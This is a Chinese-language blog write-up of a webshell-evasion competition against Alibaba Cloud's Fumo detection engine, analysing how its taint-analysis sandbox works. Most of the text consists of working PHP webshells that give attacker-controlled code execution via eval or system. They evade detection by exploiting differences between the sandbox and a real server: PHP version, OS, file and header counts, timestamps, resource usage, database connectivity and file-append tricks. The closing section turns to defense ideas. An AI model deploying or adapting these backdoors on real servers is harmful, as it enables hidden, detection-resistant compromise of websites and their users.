前言

应朋友的邀请去打了打今年的伏魔挑战赛,这也是我第一次打这种 webshell 绕过的比赛,听说阿里云的伏魔引擎是基于 LLM + 污点分析 做的 webshell 检测,让我这个本来就做 SAST 的人非常感兴趣,玩这个比赛主要也是想要研究研究伏魔的原理,最后交了四十多个样本,过了十二个,在 PHP 方向排第六:
伏魔原理初探
其实阿里云的公众号之前就曾发过一篇文章,讲了讲他们的”模拟污点引擎”的原理:“伏魔”赏金 | WebShell检测之「模拟污点引擎」首次公测,邀你来战!
伏魔引擎集静态检测+AI检测+动态沙箱执行检测等多种综合手段为一体,当然,最为主导的还是他们的模拟污点执行引擎,在我的博客上已经不知道多少次介绍过污点分析的概念了,简单来说,我们把用户的可控输入点,比如 PHP 里的 $_POST 当作 Source 点,将危险函数,比如 PHP 里的 system 当作 Sink 点,将从 Source 点流出的数据流当作污点数据流,如果存在一条不经过 Sanitizer(安全过滤函数) 的从 Source 到 Sink 的有效路径,我们就认为攻击者的输入可以直接控制危险函数,系统中存在安全风险
这样的简单模型放在漏洞检测上或许行得通,放在 webshell 检测这个场景就有点力不从心了。虽然许多我们常见的 webshell 其实也可以抽象成 Source 到 Sink 的模型,比如最经典的一句话木马 @eval($_POST[1]); ,对于这个代码,我们可以知道 $_POST[1] 是一个典型的 Source 点,eval 是一个典型的 Sink 点,Source 和 Sink 之间存在肉眼可见的有效路径,当然存在安全风险。但是,狡猾的攻击者可能会对现有的 webshell 做各种各样的变形,PHP 支持许多奇奇怪怪的灵活的特性,直接模拟传播很可能掉入攻击者的陷阱传播失败,比如遇到一些复杂的条件判断,在AST上可能仅仅展示一个可以传播到的节点,无法拿到隐藏的恶意代码信息,也就无法进行检测
伏魔引擎在传统的污点分析之上做了一定的改进,他们称作模拟污点检测引擎,他们不只是在原始 AST 树上进行遍历,而是对每个节点进行模拟执行,对于传统的污点传播,可能只会在一条路径上进行传播,而他们会尽可能的在每个节点上模拟执行,也就是尽可能的覆盖更多可能的执行路径。
此外,模拟污点引擎还添加了大量推理执行逻辑,当攻击者有意对抗时,会进行污点传播,从而尽可能的让恶意特征暴露出来:
- 能直接执行的样本直接运行
- 不能直接执行的样本模拟执行
- 不能模拟执行的样本继续推理执行
其实也就是一个兜底策略,因为很多语言都有各种奇奇怪怪的解析特性,比如 PHP 各个版本的 trick 、 java 的反射等等,传统的静态分析可能不能精确的获取他的执行结果,也就无法做正确的传播,而伏魔选择在这里做一个兜底,遇到无法处理的情况时,则通过推理执行猜测传播逻辑,这一点我也是深有体会, 如果你直接放一个复杂的、伏魔看不懂的加密算法做混淆,伏魔会直接默认做兜底,既然我分析不出来那肯定就是你有问题,那么你这个样本有毒
简单的静态分析无法应对复杂的 webshell 场景,而单纯的使用动态分析虽然可以获取到许多执行时的特性,但极为依赖于对运行环境进行仿真和定制设计,成本高、检测效率低、兼容性差,且动态分析也无法处理攻击者特意制造的条件分支,可以通过 if 等等条件语句让动态模拟时无法执行到恶意代码逻辑以此绕过检测。
单纯的静态或者动态分析都力有不逮,因此伏魔选择结合静态和动态,通过他们的模拟污点检测模拟较为真实的运行结果,取得准确率和误报率之间的平衡。
绕过的本质
看完阿里云对于伏魔引擎的讲解之后,我自己也在思考伏魔引擎底层的原理。对于这样既有动态又有静态的检测引擎,我们应该怎么绕过呢?首先,我们需要明确一点,作为一个合格的、追求低误报高精准的引擎,他们肯定是以黑名单为主而不是白名单为主。
什么意思呢?比如,如果我通过翻阅 PHP 文档,发现一个伏魔引擎没有 cover 到的 Source 点或者 Sink 点,这个时候伏魔会报毒吗?当然不会,因为从黑名单的角度出发,虽然工作量还是很大,但是引擎的维护者只需要不断的完善 Source 点和 Sink 点,就必然可以覆盖到大部分的 webshell 场景,而如果从白名单出发,比如我只规定哪些是安全的函数,开发者只能用我规定的这些安全函数做开发,其他函数默认报毒,那样的工作量也太大了,毕竟有问题的函数在广阔的编程语言世界里永远只是一小部分而已,维护白名单的成本太大了,而且伏魔引擎作为一个商业工具,是要提供给下游的客户使用的,你总不可能告诉客户,你必须按我的白名单函数做开发,否则其他的代码我可都视作 webshell 了哟,这样显然是不切实际的
因此,许多师傅都通过找冷门函数来进行绕过,但冷门函数终究是有限的,随着阿里云不断的完善,越来越多的 Source 点和 Sink 点会被加入,总有一天会坐吃山空,这样的做法是不长久的。因此我意识到,绕过的本质在于误导而非对抗,虽然看起来伏魔引擎有着完善的兜底措施,即使遇到他们分析不了的情况也会报毒,但如果我就让他正确的分析出来了,但只是分析到了错误的结果呢?常规的取随机量的手法可能会被动态沙箱的多次模拟执行给捕获到,但如果我有办法让你动态沙箱里的多次执行全都取到一样的错误执行结果,只有攻击者访问的时候才触发变成 webshell 是不是就可以了呢?
就像一把除了攻击者以外,其他人都无法扣动扳机的手枪
这个思路的灵感其实来自于XG小刚师傅之前发过的 WP:阿里云第四届伏魔挑战赛wp,在这篇文章中提到了一个有趣的例子,他将这个样本命名为PHP系统常量未定义,样本的具体内容如下:
<?php
if ($_GET['id']==1234) {
class M {
static function demo(){ return OPENSSL_NO_PADDING;}
}
}else{
class M {
static function demo(){ return new M();}
}
}
$obj = M::demo();
$key = (string)$obj;
function exeec($key){
$fileurl = 'QGV2YWwoJF9HRVRbJ2NtZC33KTs=';
$fileurl = strtr($fileurl, $key, 'd');
$code = base64_decode($fileurl);
@eval($code);
}
exeec($key);利用方式为:
/shell.php?id=1234&cmd=phpinfo();当然,经过我后续的研究,发现他很多所谓的对抗其实完全没有什么卵用,真实的样本可以被抽象成下面的内容:
<?php
$count = OPENSSL_NO_PADDING;
function exeec($key)
{
$fileurl = 'QGV2YWwoJF9HRVRbJ2NtZC33KTs=';
$fileurl = strtr($fileurl, $key, 'd');
$code = base64_decode($fileurl);
@eval($code);
}
exeec($count);其实关键就在这个 OPENSSL_NO_PADDING 上,这是一个伏魔的沙箱中未被支持的常量,引擎对于没有实现的常量默认设置值为1,而真实环境 OPENSSL_NO_PADDING 的值为3,从而无法解码获取到真实的执行代码,因为上面这个 webshell 只有在 $key 为3的时候才会被解码执行,因此绕过了伏魔的检测,可惜最后XG小刚师傅这个样本被驳回了:

大家在看到这个文章的时候会想到什么呢,继续去找类似的沙箱里没有实现的常量吗?我当时想到的,是这其实是一个很好的对沙箱引擎的误导,沙箱以为我是1,其实我是3,这样的差异量其实还有很简单的方法可以构造出来。这里需要将差异量和随机量区分开,因为沙箱内部是会多次模拟执行的,单纯的随机量会被检测出来的,关键是需要构造出沙箱环境和真实环境之间的差异,且你必须要让伏魔引擎能成功的分析,只不过是不凑巧的分析到了错误的结果罢了
当时我想到的第一个例子是文件数量,比如对于文件上传的场景,文件的数量其实是攻击者可控的,并且这是一个稳定的值,就算沙箱多次模拟执行也只会获得一样的错误执行结果,而在真实环境我们可以控制他,当文件数量为某个特定的值时才是 webshell,否则不是
count(glob(__DIR__ . '/*')) 可以获取当前的文件数量,是一个数字,利用 exeec 的替换功能,可以实现当数字为3是webshell,其他时候不是webshell。$count具体值来自于当前目录的文件数量对4取模,只要不断上传文件必然能满足$count的值为3,实现RCE
<?php
$count = count(glob(__DIR__ . '/*')) % 4;
function exeec($key)
{
$fileurl = 'QGV2YWwoJF9HRVRbJ2NtZC33KTs=';
$fileurl = strtr($fileurl, $key, 'd');
$code = base64_decode($fileurl);
@eval($code);
}
exeec($count);
在这里模拟引擎无论怎么执行也不可能真的执行到触发 webshell ,因为真实环境和沙箱环境存在很大的差异,沙箱环境的文件数量永远是1,无论他怎么多次执行,怎么分析 AST,他都只会觉得这是一个安全的样本。那么对于这样的差异量,伏魔的兜底为什么不会直接报毒呢?很简单,因为这里他能得到分析结果,他可以正确的分析,所以不会触发兜底策略,对于这样的量就像我之前说过的,肯定也是走的黑名单策略,官方想要修复也只能不断的扩充 Source 点和 Sink 点
当然,上面的例子可能会让人觉得其实你这个文件数量不一定是真的可控,这东西不算一个真正的 webshell,后面我又找到了一个很直接了当的有趣例子,那就是获取请求头的数量,对于沙箱的模拟环境,他的值肯定是一个固定的,而在实际访问的过程中他是动态的,这个 webshell 还是和之前一样,只有当key为3的时候是正常的webshell,其他时候解码出来是乱码,当请求头的数量为3则为webshell:
<?php
$count = count(getallheaders());
function exeec($key)
{
$fileurl = 'QGV2YWwoJF9HRVRbJ2NtZC33KTs=';
$fileurl = strtr($fileurl, $key, 'd');
$code = base64_decode($fileurl);
@eval($code);
}
exeec($count);
这里要注意一个点,我之前以为他这个归类是按差异量归的,比如之前XG小刚师傅的样本被驳回的理由就是 OPENSSL_NO_PADDING 未实现而不是这种条件触发的webshell,但我这次打的时候类似的样本全被归类成一种了,但是其实如果你能稳定触发沙箱环境和真实环境的差异,让他分析不出来正确的结果,能构造出来的样本类型有很多,比如用 map 取值
我这个样本的的核心就在时间,我取了时间戳的最后一位,只有时间戳以 9 结尾的时候他才会用 map 取到正确的字母 e 拼接形成 webshell ,通过这种方式绕过检测(沙箱内部的时间疑似是静止不是动态的,有时候能过,有时候过不了)
<?php
$now = date_create_immutable()->getTimestamp();
var_dump($now);
$k = (int)(((string)$now)[9] == '9');
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
通过这种方式,就可以把绕过检测这个问题抽象成如何寻找差异量
寻找差异量
在这里我们将差异量定义成:在沙箱环境和真实环境之间能够稳定触发执行差异的值,其实当我们回顾之前的师傅们的样本,许多样本的思路归根结底其实都是构造执行差异,无论是 php 版本特性、未实现的常量、不支持的表达、特殊的异常处理等等,说到底就是通过构造执行差异,让伏魔引擎不能获得正确的分析结果,无论是什么编程语言,能触发差异的量其实都有很多很多,这里讲讲我自己找到的一些例子
沙箱环境
在这里我觉得伏魔最大最大的问题,就是沙箱环境是一个固定的 PHP7+Linux 的环境,并且从模拟沙箱出发的话,这个问题似乎永远也没法解决,虽然他们自己的文章里也提到了这个问题,但据我研究,这个问题他们现在压根儿就没解决

首先,伏魔收 PHP 样本的版本范围是 PHP 5~7,PHP 8是不收的,而沙箱环境是固定的 PHP7+Linux,这里一个自然而然的想法就是找 PHP5 的样本呗,找一些 PHP5 有而 PHP7 没有的特性当作差异量不就行了,确实是这样的,我有一个样本也是这样的:
<?php
session_start();
$arr = [1];
foreach ($arr as $val) {
}
$k = (int)current($arr);
$map = [
0 => "s",
1 => "b"
];
$n = $map[$k];
$a = $n . "ystem";
$b = $n . "ession_id";
$a($b());
PHP5 和 PHP7 对 foreach 是否影响数组内部指针的语义不同 ,PHP 5 对于foreach ($arr as $val) 会移动数组的内部指针,遍历结束后,指针已经被推进到数组末尾之后,此时再调用current($arr); 指针不在有效元素上,返回 false;PHP 7 重写了 foreach 的实现,foreach 使用自己的迭代器,不再影响原数组的内部指针,因此指针仍然指向第一个元素,返回1,通过构造沙箱和真实环境的差异绕过检测
后来我发现一个问题,真的需要这么麻烦吗?于是我试了一个非常难绷的方式,最后也成功过了检测:
<?php
session_start();
$map = [
0 => 's',
7 => 'b',
];
$n = $map[(PHP_MAJOR_VERSION == 7) * 7];
($n . "ystem")(($n . "ession_id")());
只要沙箱还是像现在一样固定为某个确定的 PHP 版本,能构造差异的方式真的是想水多少就水多少,除了找大版本号还能找小版本号,除了解析特性还能直接去找一些特定版本的方法,许多方法高版本有低版本没有,或者高版本和低版本执行结果不一样,编程语言的执行太动态了,如果只是一个固定的沙箱环境,通过编程语言本身构造差异的方式实在是数不胜数
从沙箱固定为 PHP7 入手水了一些样本之后,我在想能不能从沙箱固定为 Linux 入手水一些,随便试了一下果然也有这个问题:
<?php
$k = (int)(PHP_OS_FAMILY === 'Windows');
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
还有一个问题就是沙箱中其实不存在一些真实世界有的文件/目录,他内部就是一个模拟出来的环境,比如真实的 PHP 应用里都有 index.php,而沙箱里没有,所以可以通过这个东西来构造差异,无论是判断文件或目录的可读性/可写性/是否存在等等,都可以稳定构造差异
<?php
session_start();
$k = (int)is_writable('index.php');
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
总而言之,沙箱的环境和真实环境之间的差异实在是太多了,能找到的差异量也有很多
时间
其实时间也是一个很好的差异量,只要保证某个特定的时间才是 webshell,其他时候不是,就很可能能绕过沙箱的检测,毕竟沙箱的环境里时间也是特定的,多试几次,只要运气不太差都能过,虽然伏魔通过兜底策略把一些获取时间的方法标注为了随机量遇到了就直接报毒,但类似的方法还是蛮多的,除了之前介绍的那个其实还有不少,仔细找应该能找很多,比如下面的 hrtime
<?php
$now = hrtime();
$k = (int)(((string)$now[0])[4] == '9');
var_dump($k);
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
内存大小
没想到吧,内存大小也能当作差异量,其实内存大小这个东西确实很有迷惑性,一般来说沙箱内部这个值也是一个固定的,他也看起来不像一个随机量,但实际上只要我们不断的请求,确实可以改变他的值,既然是我们可控的,当然可以通过这样构造沙箱和真实环境间的差异,比如只有内存大于某个特定值才是 webshell
<?php
$now = getrusage();
var_dump($now);
$k = (int)($now['ru_stime.tv_usec'] > '50000');
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
外部可控布尔条件
还有一种很简单的构造方式,就是构造一种外部可控的布尔条件,比如能否登录到某个数据库?能否访问到某个网站?让沙箱检测的时候布尔条件为false,实际触发 webshell 时为 true 即可,比如我下面这个例子,能延申出来的思路应该还有很多:
<?php
session_start();
$k = (int)mysqli_connect('127.0.0.1', 'root', '123456')->rollback();
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));
文件名识别上的缺陷
还有一个问题,就是伏魔缺乏对于文件名的识别能力,污点传播和模拟执行遇到文件名就截断了,比如我下面这个样本的思路就是利用 get_defined_vars 取到POST请求中的值,然后利用 file_put_contents 将内容追加到当前文件,利用追加的代码在当前文件实现RCE,但是因为伏魔遇到具体的文件名 web5.php 传播就被截断了,所以导致绕过:
<?php
$vars = call_user_func("get_defined_vars");
next($vars);
$test = current($vars);
$a = $test['a'];
$b = $test['b'];
file_put_contents('web5.php', $a, FILE_APPEND);
仔细想来这一点确实也无可厚非,毕竟首先,在 PHP 里用类似 include 的手法包含某个文件做开发是很常见的事,伏魔也不可能遇到文件名就触发兜底报毒,但是由于伏魔从单文件静态分析的角度又拿不到文件名到文件具体内容的映射关系,所以污点流的传播就被截断了,很好奇后面他们怎么解决这个问题,因为从文件名入手能水的样本类型也有很多,比如报错/日志之类的把 webshell 写入一个文件然后包含进来,现在伏魔也是检测不出来的
比赛后的思考
办比赛的目的向来是以攻促防,单纯的攻击或者绕过我认为没啥意义,能从攻击中沉淀出一套可持续的防护手段才是真正有价值的事,所以我自己也一直在思考,如果我是伏魔的开发者,我应该从什么角度去防御这些黑客别出心裁的样本,首先必须明确,阿里云的伏魔在 webshell 检测上肯定是国内最顶尖的,毕竟其他的厂商很难像他们一样有信心办这样的比赛,你来绕过我的检测我给你钱,但即使是目前国内最先进的伏魔引擎从本文来看也能看出存在很多的缺陷和不足
首先,防护这些差异量,一个直截了当的思路就是标注,把他们都当作 Souce / Sink,遇到就报毒,事实上在之前几届的比赛里,伏魔已经标注了很多东西了,打比赛的时候我也看出来了,比如对于 if 的分支对抗,很多时候即使恶意代码永远不可能被触发也会触发兜底报毒,但单纯从兜底的角度防御似乎也有点不足,比如对于下面这种条件触发的 webshell,通过差异量确实能实现无论如何沙箱都分析不出来,要标注除了标注差异量,估计也只能标注 strtr 了,毕竟引擎确实在某种程度上无法预测解码后的结果
function exeec($key)
{
$fileurl = 'QGV2YWwoJF9HRVRbJ2NtZC33KTs=';
$fileurl = strtr($fileurl, $key, 'd');
$code = base64_decode($fileurl);
@eval($code);
}
exeec($count);对于 map 取值类的样本,虽然看起来它很简单,有几个明显的恶意特征,比如字符串拼接,比如 $map 里出现了恶意字符 e,虽然沙箱的执行不能得到正确的分析结果,但从模拟推理的角度,确实当存在取到 e 时是 webshell,那就该报毒:
$map = [
'0' => 'b',
'1' => 'e',
];
$n = $map[$k];
$a = "syst" . $n . "m";
$b = "g" . $n . "tenv";
$a($b('HTTP_USER_AGENT'));但如果再把它变一下呢,变成下面这样:
$map = [
'0' => 'system',
'1' => 'getenv',
'2' => 'cccc',
'3' => 'ddd',
....... //假设有一百万个
];
$map[$k1]($map[$k2]('HTTP_USER_AGENT'));首先 map 取值是一个很正常的操作,开发里经常有,不可能直接标注,但如果这里 map 的内容非常多,有一百万个,你模拟执行的代价也太大了,更何况每多一个差异量推理的数量级还会上一个台阶,对所有可能都做推理是不切实际,更何况通过差异量,系统是能稳定分析的,对于引擎而言这个 $k1 和 $k2 怎么看都是一个它能有明确分析结果的固定值,这明明就是一个安全的样本,直接兜底触发报毒逻辑也很奇怪
我认为伏魔另一个很大的问题就是,明明它标榜自己是 LLM + 污点分析,但是似乎完全没用上 LLM ,过于的相信沙箱模拟执行的效果,其实上面很多的绕过样本包括过去的很多样本,你扔给现在比较先进的大模型比如gemini,它们都是能识别出来的:
如果伏魔改进对于 LLM 的支持,比如先让 LLM 做一次分析,问它这是不是一个 webshell,如果是,怎么触发、什么时候触发,然后用对应的模拟环境进行验证,检测的效果要好的多,如果 LLM 识别不出来,再用伏魔做兜底,通过阿里云团队过去这么多年来在 webshell 检测上沉淀出来的识别能力做辅助,以 LLM 为主,而不是以伏魔引擎为主,对抗和绕过的难度都会上一个台阶(*^_^*)